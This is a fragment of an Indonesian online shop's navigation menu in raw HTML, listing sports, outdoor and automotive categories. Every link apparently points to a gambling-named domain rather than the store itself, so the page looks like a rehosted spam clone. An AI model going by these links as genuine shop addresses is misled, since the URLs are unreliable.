Pria","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://polaslotgacor.net/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://polaslotgacor.net/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://polaslotgacor.net/gym-tote-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="https://polaslotgacor.net/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a><script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://polaslotgacor.net/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://polaslotgacor.net/gym-tote-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a><script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a><script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="https://polaslotgacor.net/camping-dan-hiking/"><span>Camping dan Hiking</span></a><script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://polaslotgacor.net/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://polaslotgacor.net/panjat-tebing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="https://polaslotgacor.net/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a><script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://polaslotgacor.net/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://polaslotgacor.net/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-memancing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="https://polaslotgacor.net/olahraga-sepeda/"><span>Olahraga Sepeda</span></a><script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://polaslotgacor.net/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://polaslotgacor.net/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="https://polaslotgacor.net/olahraga-air/"><span>Olahraga Air</span></a><script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"https://polaslotgacor.net/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://polaslotgacor.net/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://polaslotgacor.net/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://polaslotgacor.net/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-olahraga-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="https://polaslotgacor.net/latihan-dan-fitness/"><span>Gym, Yoga &amp; Fitness</span></a><script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://polaslotgacor.net/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://polaslotgacor.net/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://polaslotgacor.net/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://polaslotgacor.net/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://polaslotgacor.net/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://polaslotgacor.net/temporary-url-sport-catl3-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="https://polaslotgacor.net/olahraga-raket/"><span>Olahraga Raket</span></a><script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://polaslotgacor.net/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://polaslotgacor.net/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://polaslotgacor.net/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://polaslotgacor.net/squash/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="https://polaslotgacor.net/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a><script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://polaslotgacor.net/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://polaslotgacor.net/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://polaslotgacor.net/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://polaslotgacor.net/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://polaslotgacor.net/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://polaslotgacor.net/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://polaslotgacor.net/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://polaslotgacor.net/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://polaslotgacor.net/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://polaslotgacor.net/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-cheerleading/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="https://polaslotgacor.net/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a><script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://polaslotgacor.net/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://polaslotgacor.net/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://polaslotgacor.net/international-football-clubs-fan-merchandise/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12"><li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="https://polaslotgacor.net/shop-auto-parts-spares/"><span>Suku Cadang &amp; Peralatan Mobil</span></a><script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trim/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="https://polaslotgacor.net/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a><script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://polaslotgacor.net/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://polaslotgacor.net/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-consoles-organizers/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="https://polaslotgacor.net/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a><script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://polaslotgacor.net/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://polaslotgacor.net/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://polaslotgacor.net/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://polaslotgacor.net/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-trailer-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="https://polaslotgacor.net/shop-elektronik/"><span>Kamera Mobil, Audio &amp; Video</span></a><script type="text" class="J_data_11_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://polaslotgacor.net/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://polaslotgacor.net/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://polaslotgacor.net/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://polaslotgacor.net/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://polaslotgacor.net/shop-audio-video-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_5"><a href="https://polaslotgacor.net/shop-perawatan-mobil/"><span>Perawatan &amp; Pengkilat Mobil</span></a><script type="text" class="J_data_11_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://polaslotgacor.net/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://polaslotgacor.net/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://polaslotgacor.net/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-paket-perawatan-mobil/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_6"><a href="https://polaslotgacor.net/roda-dan-ban/"><span>Ban &amp; Velg Mobil</span></a><script type="text" class="J_data_11_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://polaslotgacor.net/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://polaslotgacor.net/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://polaslotgacor.net/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://polaslotgacor.net/shop-paket-ban-pelek/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_7"><a href="https://polaslotgacor.net/oli-dan-pelumas/"><span>Oli &amp; Cairan Mobil</span></a><script type="text" class="J_data_11_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-automotive-greases-lubricants/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_8"><a href="https://polaslotgacor.net/shop-motorcycle-riding-gear/"><span>Perlengkapan Berkendara &amp; Helm</span></a><script type="text" class="J_data_11_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://polaslotgacor.net/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-hujan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_9"><a href="https://polaslotgacor.net/shop-motorcycle-parts-spares/"><span>Suku Cadang &amp; Peralatan Motor</span></a><script type="text" class="J_data_11_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://polaslotgacor.net/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://polaslotgacor.net/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-stands-accessories/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_10"><a href="https://polaslotgacor.net/shop-motorcycle-exterior-accessories/"><span>Aksesoris &amp; Elektronik Motor</span></a><script type="text" class="J_data_11_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://polaslotgacor.net/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://polaslotgacor.net/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://polaslotgacor.net/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://polaslotgacor.net/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-racks/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_11"><a href="https://polaslotgacor.net/shop-motorcycle-oils-fluids/"><span>Ban, Velg, Oli &amp; Cairan Motor</span></a><script type="text" class="J_data_11_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://polaslotgacor.net/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://polaslotgacor.net/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://polaslotgacor.net/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://polaslotgacor.net/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-oli-shock-breaker/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_12_12"><a href="https://polaslotgacor.net/mobil-motor/"><span>Kendaraan</span></a><script type="text" class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://polaslotgacor.net/shop-sepeda-motor-skuter/"}]</script></li></ul></ul></div></div></div></div><nav class="lzd-menu-labels" data-spm="menu"><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span 